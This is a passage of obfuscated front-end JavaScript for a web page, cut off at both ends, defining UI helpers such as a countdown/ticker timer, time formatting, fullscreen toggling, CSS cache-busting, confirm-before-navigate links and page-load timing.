QTc','EwBeJ','t;text-ali','unhandled\x20','#m3','qCzyG','tClass','lRoKE','input:chec','AmcXB','EyGWJ','JVDVB','PvJdZ','ORURQ','jprbF','KJBVr','UYBBv','head','gRqjD','DLPah','filterI','دقائق','uPEuC','fnWlQ','fvuMh','tIFec','gbiId','mJDJo','responseTy','HQruT','Srglmr.sho','\x20href=\x27','qFgkw','PDRBF','nqtMs','gyfID','ERvOf','HfLgc','mfKyy','\x20tr:nth-ch'];_0x3e2c=function(){return _0x37cdba;};return _0x3e2c();}function SecTick(_0x3f6e42,_0x2445ed=0x1014+0x279+-0x128d*0x1){var _0x220f02=_0x528385,_0x49320d={'QmyiT':function(_0x293cc1,_0x430190,_0x2189fd){return _0x293cc1(_0x430190,_0x2189fd);}};return _0x49320d[_0x220f02(0x571)](xTimer,_0x2445ed,_0x3f6e42);}function refreshCSS(_0x7b31a8){var _0x1be2bf=_0x528385,_0x48af6d={'tzrKt':_0x1be2bf(0xc7b)+_0x1be2bf(0x18c0)+'|7','tfAPw':function(_0x3728c6,_0x3297f4){return _0x3728c6(_0x3297f4);},'pxTwG':_0x1be2bf(0xfde),'cibMV':function(_0x18eb43,_0x12790e){return _0x18eb43<_0x12790e;},'uHXjy':function(_0x201a0d,_0x38310a){return _0x201a0d-_0x38310a;},'bVApH':function(_0x330b6b,_0xe8432){return _0x330b6b||_0xe8432;},'PYsYC':function(_0x47505e,_0x2ed3bb){return _0x47505e+_0x2ed3bb;},'xkLUT':_0x1be2bf(0x149e),'CCxNq':_0x1be2bf(0xed9)},_0xc959e1=_0x48af6d[_0x1be2bf(0x17d5)][_0x1be2bf(0x60c)]('|'),_0x53802e=-0x42*0x71+0x193*0x14+0x2b*-0xe;while(!![]){switch(_0xc959e1[_0x53802e++]){case'0':if(!_0x57f450){_0x2a74ad=_0x48af6d[_0x1be2bf(0x16ef)]($,_0x48af6d[_0x1be2bf(0x196c)]);for(_0x548aaf=-0x191*-0x15+-0x216b+-0x86*-0x1;_0x48af6d[_0x1be2bf(0x916)](_0x548aaf,_0x2a74ad[_0x1be2bf(0x17d9)]);_0x548aaf++){[_0x37ccf4,_0x457d15]=_0x2a74ad[_0x1be2bf(0x2d2)](_0x548aaf)[_0x1be2bf(0x20a)][_0x1be2bf(0x60c)]('?'),_0x2fd4a7=_0x37ccf4[_0x1be2bf(0x60c)]('/'),_0x2ec62c[_0x2fd4a7[_0x48af6d[_0x1be2bf(0xecd)](_0x2fd4a7[_0x1be2bf(0x17d9)],0x1*-0x307+-0x504+0x5*0x19c)]]=[_0x2a74ad[_0x548aaf],_0x37ccf4,_0x48af6d[_0x1be2bf(0x721)](_0x457d15,0x17f*0x15+-0x1caf+-0x2bc)];}}continue;case'1':_0x2a74ad[_0x1be2bf(0x20a)]=_0x278624+'?'+_0x51926d;continue;case'2':if(!_0x2ec62c[_0x7b31a8])return console[_0x1be2bf(0x1620)](_0x48af6d[_0x1be2bf(0x188f)](_0x48af6d[_0x1be2bf(0x188f)](_0x48af6d[_0x1be2bf(0x188f)](_0x48af6d[_0x1be2bf(0x1e5)],_0x7b31a8),_0x48af6d[_0x1be2bf(0x191a)]),JSON[_0x1be2bf(0x1a21)](Object[_0x1be2bf(0xf25)](_0x2ec62c))));continue;case'3':_0x2ec62c=_0x3e5e8f['Z'];continue;case'4':_0x57f450=_0x3e5e8f['C'];continue;case'5':var _0x548aaf,_0x37ccf4,_0x457d15,_0x2fd4a7,_0x2ec62c,_0x2a74ad,_0x57f450;continue;case'6':var [_0x2a74ad,_0x278624,_0x51926d]=_0x2ec62c[_0x7b31a8];continue;case'7':return _0x51926d;case'8':var _0x3e5e8f=refreshCSS['Z']=refreshCSS['Z']||{'Z':{},'C':0x0};continue;case'9':_0x2ec62c[_0x7b31a8][0x167*-0x17+-0x3*0x7e2+-0x44d*-0xd]=++_0x51926d;continue;case'10':_0x3e5e8f['C']++;continue;}break;}}function iFulScren(){var _0x181f8c=_0x528385,_0x43da44={'kQKCh':function(_0x45945f,_0x3b6128){return _0x45945f==_0x3b6128;}};return window[_0x181f8c(0x343)]||_0x43da44[_0x181f8c(0xdd3)](window[_0x181f8c(0x990)],screen[_0x181f8c(0x9b8)])&&_0x43da44[_0x181f8c(0xdd3)](window[_0x181f8c(0x125e)+'t'],screen[_0x181f8c(0xfd9)]);}function fulScren(_0x52dd1d=null,_0x1f9148=0x3d6*-0x3+0x259+0x92a){var _0x22a026=_0x528385,_0xd07755={'vBJxc':function(_0x12b90a,_0x1fd87d){return _0x12b90a==_0x1fd87d;},'IDvEO':function(_0x319c92){return _0x319c92();},'IbPQf':function(_0x3ca439){return _0x3ca439();}},_0x3093eb=document,_0x4609b8=_0x52dd1d?document[_0x22a026(0x467)+_0x22a026(0x675)](_0x52dd1d)[_0x22a026(0x16fb)](-0x91e+-0x1b73+0x353*0xb):_0x3093eb[_0x22a026(0x1279)+_0x22a026(0x204)];function _0x3a176b(){var _0x11c9ba=_0x22a026;_0x3093eb[_0x11c9ba(0x1105)+_0x11c9ba(0x373)]&&_0x3093eb[_0x11c9ba(0x1105)+_0x11c9ba(0x373)](),_0x3093eb[_0x11c9ba(0xa63)+_0x11c9ba(0x1877)]&&_0x3093eb[_0x11c9ba(0xa63)+_0x11c9ba(0x1877)](),_0x3093eb[_0x11c9ba(0xcec)+_0x11c9ba(0xbb0)]&&_0x3093eb[_0x11c9ba(0xcec)+_0x11c9ba(0xbb0)](),_0x3093eb[_0x11c9ba(0xe86)+_0x11c9ba(0x1253)]&&_0x3093eb[_0x11c9ba(0xe86)+_0x11c9ba(0x1253)]();}function _0x2d5f6c(){var _0x5ca5dd=_0x22a026;_0x4609b8[_0x5ca5dd(0xa96)+_0x5ca5dd(0x6f0)]&&_0x4609b8[_0x5ca5dd(0xa96)+_0x5ca5dd(0x6f0)](),_0x4609b8[_0x5ca5dd(0x1284)+_0x5ca5dd(0xc37)]&&_0x4609b8[_0x5ca5dd(0x1284)+_0x5ca5dd(0xc37)](),_0x4609b8[_0x5ca5dd(0x14e5)+_0x5ca5dd(0x138a)+_0x5ca5dd(0x62e)]&&_0x4609b8[_0x5ca5dd(0x14e5)+_0x5ca5dd(0x138a)+_0x5ca5dd(0x62e)](),_0x4609b8[_0x5ca5dd(0x65f)+_0x5ca5dd(0xe9e)]&&_0x4609b8[_0x5ca5dd(0x65f)+_0x5ca5dd(0xe9e)]();}_0xd07755[_0x22a026(0x93e)](_0x1f9148,-0xfc+-0x290*0xb+0x1d2c)?_0xd07755[_0x22a026(0x4de)](_0x3a176b):_0xd07755[_0x22a026(0xf92)](_0x2d5f6c);}function _0x1f47(_0x12accc,_0xc2434e){var _0x1c6238=_0x3e2c();return _0x1f47=function(_0x49d792,_0x1dff9c){_0x49d792=_0x49d792-(-0xd*0x1e7+-0x56*0x47+0x3249);var _0x2cf04e=_0x1c6238[_0x49d792];return _0x2cf04e;},_0x1f47(_0x12accc,_0xc2434e);}function checkConfirm(_0x707daa,_0x2f1655='?'){var _0x1bff22=_0x528385,_0x59766e={'ZRiOi':function(_0x408751,_0x4e8102){return _0x408751(_0x4e8102);}},_0x4bb679=document[_0x1bff22(0x467)+_0x1bff22(0x675)](_0x707daa)[0x837*-0x3+0x2c*-0xa+0x1a5d*0x1];(!_0x4bb679[_0x1bff22(0x397)]?![]:_0x59766e[_0x1bff22(0x15c6)](confirm,_0x2f1655))?_0x4bb679[_0x1bff22(0x397)]=!![]:_0x4bb679[_0x1bff22(0x397)]=![];}function TimeFormat(_0x17e5ea){var _0x9f165f=_0x528385,_0x299bd1={'fvlCC':_0x9f165f(0x148e)+_0x9f165f(0xdff),'GHrLM':function(_0x2fe362,_0x2e7ff4){return _0x2fe362-_0x2e7ff4;},'XZGAI':function(_0x147516,_0x350b96){return _0x147516(_0x350b96);},'tmcHD':function(_0x2deeca,_0x5c15d5){return _0x2deeca/_0x5c15d5;},'gIrZl':function(_0x22b666,_0x4fd165){return _0x22b666*_0x4fd165;},'bseAn':function(_0x40d3ed,_0x3aee84){return _0x40d3ed+_0x3aee84;},'MUsUg':function(_0x2c3c43,_0x51571c){return _0x2c3c43+_0x51571c;},'MEsCF':function(_0x5534f2,_0x56f64c){return _0x5534f2<_0x56f64c;},'Irvtr':function(_0x77408e,_0x1f463b){return _0x77408e+_0x1f463b;},'iqJKG':function(_0x405143,_0x1b6e0a){return _0x405143(_0x1b6e0a);},'qKebW':function(_0x50521e,_0x27b14b){return _0x50521e-_0x27b14b;},'voSSe':function(_0x1feb82,_0x2a1df1){return _0x1feb82*_0x2a1df1;},'djxTx':function(_0x374566,_0x5d15cd){return _0x374566/_0x5d15cd;}},_0x38685b=_0x299bd1[_0x9f165f(0x1128)][_0x9f165f(0x60c)]('|'),_0x5a2a0f=0x1b23+-0x82d+-0x12f6;while(!![]){switch(_0x38685b[_0x5a2a0f++]){case'0':_0x2d86bc=_0x2d86bc[_0x9f165f(0x112d)](-0x4*-0x43+-0xf75+0xe69);continue;case'1':_0x295adc=_0x299bd1[_0x9f165f(0x1894)](_0x299bd1[_0x9f165f(0x10cb)](parseInt,_0x299bd1[_0x9f165f(0x2f5)](_0x17e5ea,0x253c+0x12f*-0x6+-0x1de6)),_0x299bd1[_0x9f165f(0x12bf)](_0x5258a1,0x181a+0x1*0x102b+-0x2809));continue;case'2':var _0x30646b=_0x299bd1[_0x9f165f(0x1526)](_0x299bd1[_0x9f165f(0x682)](_0x299bd1[_0x9f165f(0x1526)](_0x299bd1[_0x9f165f(0x1526)](_0x299bd1[_0x9f165f(0xfcf)](_0x5258a1,0x15*0x1c7+-0x25f*0x3+0x2*-0xf16)?_0x299bd1[_0x9f165f(0x682)]('0',_0x5258a1):_0x5258a1,':'),_0x299bd1[_0x9f165f(0xfcf)](_0x295adc,0x13*0x4e+-0x2*-0x17+-0x5ee)?_0x299bd1[_0x9f165f(0x682)]('0',_0x295adc):_0x295adc),':'),_0x299bd1[_0x9f165f(0xfcf)](_0x2d86bc,-0x1f22+-0x1d57+0x8a5*0x7)?_0x299bd1[_0x9f165f(0x6a0)]('0',_0x2d86bc):_0x2d86bc);continue;case'3':_0x17e5ea=_0x299bd1[_0x9f165f(0x1c1)](parseInt,Math[_0x9f165f(0x150d)](_0x17e5ea));continue;case'4':_0x2d86bc=_0x299bd1[_0x9f165f(0x1894)](_0x299bd1[_0x9f165f(0xd86)](_0x17e5ea,_0x299bd1[_0x9f165f(0x9b5)](_0x5258a1,-0xf3+0x270f+-0x180c)),_0x299bd1[_0x9f165f(0x9b5)](_0x295adc,-0x10e8*-0x1+-0x165f+0x5b3));continue;case'5':return _0x30646b;case'6':_0x5258a1=_0x299bd1[_0x9f165f(0x10cb)](parseInt,_0x299bd1[_0x9f165f(0x16c1)](_0x17e5ea,0x1e80+-0x131c*0x2+0x15c8));continue;case'7':var _0x5258a1,_0x295adc,_0x2d86bc;continue;}break;}}var TimeFormat1=TimeFormat;function ZikTicker(_0x162eb2,_0x237ad5=-0x1*0x11f5+-0xb*-0x15b+0x30c,_0x3241ca=-0x2ce*-0x8+-0xaf*0x1b+-0x3c9,_0x1b8045=-0x33*0x6a+-0x1*0x1385+0x28a3){var _0x5baf4b=_0x528385,_0x21c528={'xnLJj':function(_0x4ad98f,_0x59d5da){return _0x4ad98f(_0x59d5da);},'TsVbR':function(_0x3fb3fe){return _0x3fb3fe();},'WkAOd':function(_0x4c13ad,_0x32e273){return _0x4c13ad+_0x32e273;},'BxHuL':function(_0x51afd8,_0x29aa70){return _0x51afd8*_0x29aa70;},'XvCJd':function(_0x12ca4b,_0x174bf6){return _0x12ca4b-_0x174bf6;},'HufVk':_0x5baf4b(0x178a),'psxVW':function(_0x3b581a){return _0x3b581a();},'JpQnM':function(_0x23929c,_0x264439){return _0x23929c/_0x264439;},'WKDsc':function(_0x18e5af,_0x11a392){return _0x18e5af===_0x11a392;},'CCzxC':function(_0x2e0051,_0xebf0f7){return _0x2e0051!==_0xebf0f7;},'IpqpI':_0x5baf4b(0x88a),'WOmVX':function(_0x2e91ef,_0x247e7c){return _0x2e91ef-_0x247e7c;},'oxbuw':function(_0x226e46){return _0x226e46();},'vrdzr':function(_0x36b36c,_0x25f359){return _0x36b36c/_0x25f359;},'qGcli':function(_0x572f77,_0x31c851){return _0x572f77<_0x31c851;},'ARDiD':function(_0x17c600,_0x457f49){return _0x17c600!==_0x457f49;},'WDebA':function(_0x2ec554,_0x2e6cc5){return _0x2ec554<=_0x2e6cc5;},'yQtFE':function(_0x3747c2,_0x127cab){return _0x3747c2>_0x127cab;},'CiPqP':function(_0x2e0fc,_0x3a983e){return _0x2e0fc>=_0x3a983e;},'ZXEfh':function(_0x4e19da,_0x1c9152){return _0x4e19da%_0x1c9152;},'znjZX':function(_0x469973,_0x4a303a){return _0x469973==_0x4a303a;},'qcujK':function(_0x111d9e,_0x2b04d7){return _0x111d9e>=_0x2b04d7;},'LnBdM':function(_0x3bed37,_0x3c32a3){return _0x3bed37<=_0x3c32a3;},'cizUA':function(_0x205f43,_0x3e5672){return _0x205f43<=_0x3e5672;},'qYINT':function(_0x40a7be,_0x362446){return _0x40a7be-_0x362446;},'mTBHR':function(_0xc5d5cd,_0x2b3ecc){return _0xc5d5cd+_0x2b3ecc;},'xIqOM':_0x5baf4b(0xc16),'ifPjv':_0x5baf4b(0x284),'bVXAK':function(_0xd95688,_0x249465,_0x18791e){return _0xd95688(_0x249465,_0x18791e);},'YYRKS':function(_0x22d883,_0x95df6c){return _0x22d883(_0x95df6c);},'IIVAD':function(_0x49b7cd,_0x5395b9){return _0x49b7cd>_0x5395b9;}},_0x3514c1,_0x34b90d,_0x56d1be,_0x5b71c8,_0xec656b,_0x53b55b;ZikTicker['K']=_0x3514c1=ZikTicker['K']||{},ZikTicker['G']=_0x34b90d=ZikTicker['G']||{'IId':0x0};!_0x34b90d[_0x5baf4b(0x1966)]&&(_0x34b90d[_0x5baf4b(0x1966)]=_0x21c528[_0x5baf4b(0xc4f)](setInterval,_0x1ce92b=>{var _0x48da21=_0x5baf4b;_0x21c528[_0x48da21(0xd2b)](_0x4f4f46,_0x3514c1);},_0x3241ca));_0x3514c1[_0x162eb2]={'THIS':null,'T':0x0,'R':0x0,'Speed':0x1,'Runing':0x0,'PausedAt':0x0,'sAt':null,'rAt':[],'Format':null,'Min':null,'Max':null,'Clock':0x0};if(_0x237ad5){var _0x3b0958=_0x21c528[_0x5baf4b(0x1663)]($,_0x162eb2);_0x21c528[_0x5baf4b(0x5fe)](_0x3b0958[_0x5baf4b(0x17d9)],-0x1e*0x7c+0x757+0x731)&&(_0x3514c1[_0x162eb2]['E']=_0x3b0958);}var _0x2ec0bc=_0xaa3335=>Date[_0x5baf4b(0x1825)]()/(0x2*-0x2bd+0x2d3*0xa+-0x1*0x12dc),_0xe761e4={'Id':_0x162eb2,'Glob'(){return{'K':_0x3514c1,'G':_0x34b90d};},'MyK'(){return _0x3514c1[this['Id']];},'Min'(_0x38da3a){var _0xe17ddc=_0x5baf4b;return _0x3514c1[this['Id']][_0xe17ddc(0x4f8)]=_0x38da3a,this;},'Max'(_0x4b2ed3){var _0x39f719=_0x5baf4b;return _0x3514c1[this['Id']][_0x39f719(0xf49)]=_0x4b2ed3,this;},'Format'(_0xb24bfe){var _0x2f3a4d=_0x5baf4b;return _0x3514c1[this['Id']][_0x2f3a4d(0xb3a)]=_0xb24bfe,this;},'Clock'(_0x30e76e=-0x1d75+0x1099*0x1+0x1*0xcf4){var _0x5c6e40=_0x5baf4b;return _0x3514c1[this['Id']][_0x5c6e40(0x169a)]=_0x30e76e,this;},'Current'(_0x2f530e=-0x1a4+0x2*-0x73b+0x101a){var _0x1136e7=_0x5baf4b,_0x256c54=_0x3514c1[this['Id']];return _0x2f530e=_0x2f530e||_0x21c528[_0x1136e7(0xf4e)](_0x2ec0bc),_0x21c528[_0x1136e7(0xafc)](_0x21c528[_0x1136e7(0x3bf)](_0x21c528[_0x1136e7(0x14b0)](_0x2f530e,_0x256c54['T']),_0x256c54[_0x1136e7(0x339)]),_0x256c54['R']);},'Start'(_0x53e47f=-0x1c5a+-0x78a+0x8f9*0x4){var _0x14a8a9=_0x5baf4b,_0x99d5b=_0x21c528[_0x14a8a9(0x3f7)][_0x14a8a9(0x60c)]('|'),_0x1c7bb4=-0xb55+0x5*-0x245+-0x16ae*-0x1;while(!![]){switch(_0x99d5b[_0x1c7bb4++]){case'0':_0x53b55b[_0x14a8a9(0xc01)]=-0x11e1+0x931+-0x5*-0x1bd;continue;case'1':return this;case'2':_0x53b55b=_0x3514c1[this['Id']];continue;case'3':_0x53b55b['T']=_0x21c528[_0x14a8a9(0x14b0)](_0x21c528[_0x14a8a9(0x16ad)](_0x2ec0bc),_0x21c528[_0x14a8a9(0x12ca)](_0x53e47f,_0x53b55b[_0x14a8a9(0x339)]));continue;case'4':_0x53b55b['R']=-0x1c7*-0x7+0xdac+-0xbf*0x23;continue;}break;}},'Jump'(_0xffd017){return _0x3514c1[this['Id']]['R']+=_0xffd017,this;},'Del'(){delete _0x3514c1[this['Id']];},'Stop'(_0x22c74e=null){var _0x3cb659=_0x5baf4b;return _0x56d1be=this['Id'],_0x21c528[_0x3cb659(0x1504)](_0x22c74e,null)?(_0x3514c1[_0x56d1be][_0x3cb659(0xc01)]=0x527+0x2a4*-0x2+0x21,_0x3514c1[_0x56d1be][_0x3cb659(0x1210)]=this[_0x3cb659(0x997)]()):_0x3514c1[_0x56d1be][_0x3cb659(0x1177)]=_0x22c74e,this;},'RunAt'(_0x2642c6,_0xb138fb){var _0x2470f5=_0x5baf4b;return _0x3514c1[this['Id']][_0x2470f5(0x1485)][_0x2470f5(0x253)]([_0x2642c6,_0xb138fb]),this;},'Resum'(){var _0x287a98=_0x5baf4b;return this[_0x287a98(0x974)](_0x3514c1[this['Id']][_0x287a98(0x1210)]),this;},'Speed'(_0x2c1237=null){var _0x360e55=_0x5baf4b;_0x53b55b=_0x3514c1[this['Id']],_0xec656b=_0x53b55b[_0x360e55(0x339)];if(_0x21c528[_0x360e55(0x1124)](_0x2c1237,null)){var _0x489e8f=_0x21c528[_0x360e55(0x3ba)][_0x360e55(0x60c)]('|'),_0x305047=-0x9d2+-0xce+0xa*0x110;while(!![]){switch(_0x489e8f[_0x305047++]){case'0':return this;case'1':_0x53b55b[_0x360e55(0x339)]=_0x2c1237;continue;case'2':_0x53b55b['R']+=_0x21c528[_0x360e55(0x3bf)](_0x21c528[_0x360e55(0x1338)](_0x5b71c8,_0x53b55b['T']),_0x53b55b[_0x360e55(0x339)]);continue;case'3':_0x5b71c8=_0x21c528[_0x360e55(0xc09)](_0x2ec0bc);continue;case'4':_0x53b55b['T']=_0x5b71c8;continue;}break;}}return _0xec656b;}},_0x4f4f46=_0x108239=>{var _0x194ac9=_0x5baf4b,_0x54d43a,_0x558b37,_0x14a01d,_0x225e08,_0x4aac86;if(_0x1b8045)var _0x32ffc5=Date[_0x194ac9(0x1825)]();_0x54d43a=_0x21c528[_0x194ac9(0x189f)](Date[_0x194ac9(0x1825)](),0x2363*0x1+0x125*0x22+-0x4665),_0x558b37=Object[_0x194ac9(0xf25)](_0x108239);for(_0x14a01d in _0x558b37){_0x4aac86=_0x558b37[_0x14a01d];var _0x254ab6=_0x108239[_0x4aac86];if(!_0x254ab6[_0x194ac9(0xc01)])continue;var _0x3377c9=_0x254ab6[_0x194ac9(0xaa2)],_0x1b7942=_0x3377c9[_0x194ac9(0x997)](),_0x21d1f7=_0x254ab6['E']||_0x21c528[_0x194ac9(0xd2b)]($,_0x4aac86),_0x365b33=_0x254ab6[_0x194ac9(0x169a)],_0x357b4e=_0x254ab6[_0x194ac9(0x1177)],_0x17b2ce=_0x254ab6[_0x194ac9(0x1485)];_0x21c528[_0x194ac9(0x7ed)](_0x254ab6[_0x194ac9(0x339)],-0x87c+-0x6a7*-0x2+0x1*-0x4d2)&&_0x21c528[_0x194ac9(0x1a31)](_0x254ab6[_0x194ac9(0x4f8)],null)&&_0x21c528[_0x194ac9(0x1101)](_0x1b7942,_0x254ab6[_0x194ac9(0x4f8)])&&(_0x3377c9[_0x194ac9(0xb67)](),_0x1b7942=_0x254ab6[_0x194ac9(0x4f8)]);_0x21c528[_0x194ac9(0x1933)](_0x254ab6[_0x194ac9(0x339)],-0x449*0x1+-0x5*-0x49f+0xb*-0x1b6)&&_0x21c528[_0x194ac9(0x1124)](_0x254ab6[_0x194ac9(0xf49)],null)&&_0x21c528[_0x194ac9(0x19ea)](_0x1b7942,_0x254ab6[_0x194ac9(0xf49)])&&(_0x3377c9[_0x194ac9(0xb67)](),_0x1b7942=_0x254ab6[_0x194ac9(0xf49)]);_0x365b33&&(_0x1b7942=Math[_0x194ac9(0x1924)](_0x21c528[_0x194ac9(0xb4a)](_0x1b7942,_0x365b33)),_0x21c528[_0x194ac9(0x7c7)](_0x1b7942,_0x365b33)&&(_0x1b7942-=_0x365b33));_0x21c528[_0x194ac9(0x1124)](_0x357b4e,null)&&((_0x21c528[_0x194ac9(0x1933)](_0x254ab6[_0x194ac9(0x339)],-0x2d8+0x1af3+-0x181b)?_0x21c528[_0x194ac9(0x10bd)](_0x1b7942,_0x357b4e):_0x21c528[_0x194ac9(0xdb2)](_0x1b7942,_0x357b4e))&&(_0x3377c9[_0x194ac9(0xb67)](),_0x1b7942=_0x357b4e,_0x254ab6[_0x194ac9(0x1177)]=null));if(_0x21c528[_0x194ac9(0x1933)](_0x17b2ce[_0x194ac9(0x17d9)],0x40+-0x2*-0x451+-0x8e2))for(_0x225e08 in _0x17b2ce){(_0x21c528[_0x194ac9(0x1933)](_0x254ab6[_0x194ac9(0x339)],0x1047+0x1*-0x625+0x1*-0xa22)?_0x21c528[_0x194ac9(0x10bd)](_0x1b7942,_0x17b2ce[_0x225e08][-0x2*0x29f+0x209*0x3+-0xdd]):_0x21c528[_0x194ac9(0x1a53)](_0x1b7942,_0x17b2ce[_0x225e08][0x8*-0x1f3+0x115a+-0xf*0x1e]))&&(_0x17b2ce[_0x225e08][0x2127+-0xd*-0x2ae+-0x43fc](),delete _0x254ab6[_0x194ac9(0x1485)][_0x225e08]);}_0x21c528[_0x194ac9(0x1933)](_0x21d1f7[_0x194ac9(0x17d9)],-0x16f*0x11+-0x15a*-0x16+-0x55d*0x1)&&_0x21d1f7[_0x194ac9(0xaf4)](_0x254ab6[_0x194ac9(0xb3a)]?_0x254ab6[_0x194ac9(0xb3a)](_0x1b7942):_0x1b7942);}if(_0x1b8045){var _0x163d6d=Date[_0x194ac9(0x1825)](),_0x4e1a4c=_0x21c528[_0x194ac9(0xa5d)](_0x163d6d,_0x32ffc5);_0x21c528[_0x194ac9(0xd2b)]($P,_0x21c528[_0x194ac9(0xafc)](_0x21c528[_0x194ac9(0xf19)](_0x21c528[_0x194ac9(0x1186)],_0x4e1a4c),_0x21c528[_0x194ac9(0x37b)]));}};return _0x3514c1[_0x162eb2][_0x5baf4b(0xaa2)]=_0xe761e4,_0xe761e4;}STA=window;function onVI(_0x3005ae){var _0x11105d=_0x528385,_0x5f0440={'aPMlw':function(_0x4a4923,_0x5a7b83){return _0x4a4923(_0x5a7b83);},'yKozN':function(_0x250e11,_0x13a1b3){return _0x250e11==_0x13a1b3;},'lRfEp':_0x11105d(0x10cc),'KDVpW':_0x11105d(0x185b)+_0x11105d(0x48c)};document[_0x11105d(0xee8)+_0x11105d(0x8c6)](_0x5f0440[_0x11105d(0xb94)],function(){var _0x1c5e8e=_0x11105d;_0x5f0440[_0x1c5e8e(0xb98)](_0x3005ae,_0x5f0440[_0x1c5e8e(0xa10)](document[_0x1c5e8e(0x185b)+_0x1c5e8e(0x988)],_0x5f0440[_0x1c5e8e(0x1a18)]));});}function GetPings(){var _0x5276f9=_0x528385,_0x3eeb92={'JGcOf':_0x5276f9(0x123e)+_0x5276f9(0x1047),'KHJrP':function(_0x47d37b,_0x466679){return _0x47d37b-_0x466679;},'oJCqg':function(_0x243459,_0x2829c2){return _0x243459-_0x2829c2;}},_0x98dcc3=_0x3eeb92[_0x5276f9(0x1001)][_0x5276f9(0x60c)]('|'),_0xbd6c90=-0xfb8+0x1465*-0x1+0x241d;while(!![]){switch(_0x98dcc3[_0xbd6c90++]){case'0':var _0x1d8e78=performance;continue;case'1':var _0x109e06=_0x3eeb92[_0x5276f9(0x92f)](_0x4eef11,TIMER_START);continue;case'2':var _0x349cbf=_0x3eeb92[_0x5276f9(0x92f)](_0x4eef11,_0x4d8cfb);continue;case'3':var _0x5d9c58=_0x3eeb92[_0x5276f9(0x92f)](_0x1d8e78[_0x5276f9(0x1899)][_0x5276f9(0x6b9)+_0x5276f9(0x13cd)],_0x1d8e78[_0x5276f9(0x1899)][_0x5276f9(0x14aa)+'rt']);continue;case'4':var _0x4eef11=Date[_0x5276f9(0x1825)]();continue;case'5':var _0x217bc4=_0x3eeb92[_0x5276f9(0xa76)](_0x3eeb92[_0x5276f9(0x92f)](_0x349cbf,_0x5d9c58),_0x109e06);continue;case'6':return[_0x5d9c58,_0x109e06,_0x349cbf,_0x217bc4];case'7':var _0x4d8cfb=_0x1d8e78[_0x5276f9(0x1899)][_0x5276f9(0xcb4)+_0x5276f9(0x974)];continue;}break;}}function Fixdir(_0x21431d){var _0x516c6c=_0x528385,_0x161d8e={'nPTGh':function(_0x54df39,_0x5e6beb){return _0x54df39(_0x5e6beb);},'UebOZ':function(_0x4c7f79,_0x31db41){return _0x4c7f79<_0x31db41;},'fUHdE':function(_0x37870a,_0x5ada86){return _0x37870a+_0x5ada86;}},_0x240bd=_0x161d8e[_0x516c6c(0xb78)]($,_0x21431d),_0x5594d8='‎';for(var _0x317c1b=0x25ab+-0xf*0x1d9+-0xd*0xc4;_0x161d8e[_0x516c6c(0x19e2)](_0x317c1b,_0x240bd[_0x516c6c(0x17d9)]);_0x317c1b++){_0x240bd['eq'](_0x317c1b)[_0x516c6c(0x1169)](_0x240bd['eq'](_0x317c1b)[_0x516c6c(0x1169)]()[_0x516c6c(0x60c)](']')[_0x516c6c(0xbf3)](_0x161d8e[_0x516c6c(0x459)](']',_0x5594d8))[_0x516c6c(0x60c)](')')[_0x516c6c(0xbf3)](_0x161d8e[_0x516c6c(0x459)](')',_0x5594d8)));}}function Chref_Attr(){var _0x1c86d5=_0x528385,_0x261005={'rKrBj':function(_0xfd22d1,_0x125044){return _0xfd22d1(_0x125044);},'gDREU':_0x1c86d5(0x14f0),'AdgQN':_0x1c86d5(0x31a)+'re','LZbuV':_0x1c86d5(0x1a3a),'kJHuN':_0x1c86d5(0x16c5)};if(Chref_Attr[_0x1c86d5(0x5c8)])return;Chref_Attr[_0x1c86d5(0x5c8)]=Chref_Attr[_0x1c86d5(0x5c8)]||0x2*0xc34+0x1313+-0x2b7a,_0x261005[_0x1c86d5(0xb25)]($,_0x261005[_0x1c86d5(0xd0d)])[_0x1c86d5(0x46e)](function(){var _0x3cb6b4=_0x1c86d5,_0x22cd42=_0x261005[_0x3cb6b4(0xb25)]($,this);_0x261005[_0x3cb6b4(0xb25)](confirm,_0x22cd42[_0x3cb6b4(0xe90)](_0x261005[_0x3cb6b4(0x1995)])||_0x261005[_0x3cb6b4(0xf66)])&&(window[_0x3cb6b4(0x104e)]=_0x22cd42[_0x3cb6b4(0xe90)](_0x261005[_0x3cb6b4(0x934)]));});}function Hideable_SH(_0x33c0f8){var _0x5ae379=_0x528385,_0x279071={'dZfAU':function(_0xa5f22c,_0x28304b){return _0xa5f22c(_0x28304b);},'MLojh':function(_0x5ecb0e,_0x1035a5){return _0x5ecb0e+_0x1035a5;}},_0x3f1a2a=_0x279071[_0x5ae379(0x153f)]($,_0x279071[_0x5ae379(0x101e)](_0x279071[_0x5ae379(0x101e)]('.',_0x33c0f8),_0x5ae379(0x38b)+_0x5ae379(0xc11)+')'));_0x3f1a2a[_0x5ae379(0xd70)]();}function Class_Hideable(){var _0x84358a=_0x528385,_0x456479={'Puycj':function(_0x2ce919,_0x27e126){return _0x2ce919(_0x27e126);},'alKNj':_0x84358a(0xebc),'tYTjY':function(_0x5cc34c,_0x4520c0){return _0x5cc34c<_0x4520c0;},'rCmwW':_0x84358a(0xdf8)+'0','QWVlT':function(_0x267b61,_0xcee90a){return _0x267b61+_0xcee90a;},'swywU':_0x84358a(0x966)+_0x84358a(0x409)+_0x84358a(0x10e4)+_0x84358a(0x7d1),'OXzaQ':_0x84358a(0x194f)+_0x84358a(0x18bb)+_0x84358a(0x7ea)+_0x84358a(0x10af)+_0x84358a(0x472)+_0x84358a(0x1146)+_0x84358a(0x4f9)+_0x84358a(0x13fa)+_0x84358a(0xf65),'mhNij':_0x84358a(0xa1b),'Vlgzb':function(_0x24a625,_0x276478){return _0x24a625+_0x276478;},'jmagp':_0x84358a(0x3c7)+'_'},_0x24c60e=_0x456479[_0x84358a(0x2ee)]($,_0x456479[_0x84358a(0x10ab)]);for(var _0xb020df=-0xa59*-0x1+-0x1303*0x2+0x1bad;_0x456479[_0x84358a(0x3e2)](_0xb020df,_0x24c60e[_0x84358a(0x17d9)]);_0xb020df++){var _0x1d378a=_0x456479[_0x84358a(0xfe2)][_0x84358a(0x60c)]('|'),_0x49fd40=0x1d19+-0x1*-0x1eef+-0x3c08;while(!![]){switch(_0x1d378a[_0x49fd40++]){case'0':_0x5ca18d[_0x84358a(0x20f)]=_0x456479[_0x84358a(0x1561)](_0x456479[_0x84358a(0x1561)](_0x456479[_0x84358a(0x1561)](_0x50cfdf,_0x456479[_0x84358a(0x995)]),_0x5395ad),_0x456479[_0x84358a(0x2de)]);continue;case'1':var _0x13522e=_0x24c60e['eq'](_0xb020df);continue;case'2':var _0x50cfdf=_0x5ca18d[_0x84358a(0x20f)];continue;case'3':_0x13522e[_0x84358a(0x8ef)](_0x5395ad);continue;case'4':var 